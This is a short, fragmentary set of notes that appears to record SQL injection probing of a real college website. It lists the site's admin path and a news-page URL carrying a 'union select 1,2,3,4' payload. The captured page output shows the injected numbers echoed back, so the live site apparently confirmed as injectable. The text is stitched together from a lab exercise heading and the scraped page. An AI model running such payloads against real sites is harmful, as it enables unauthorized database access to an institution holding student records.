 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=21 union select 1,2,3,4
IP
Nonoi College
Home About Us Management Admission Course Rules Working Staff Distance Education Photo Gallery Contact
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,NONOI COLLEGE
DETAILS :
Admission data list of B.A. 1st Semester, Session - 2016-17, NONOI
COLLEGE
Download
TITLE : 2
DETAILS : 3
nonoicollege.in/course.php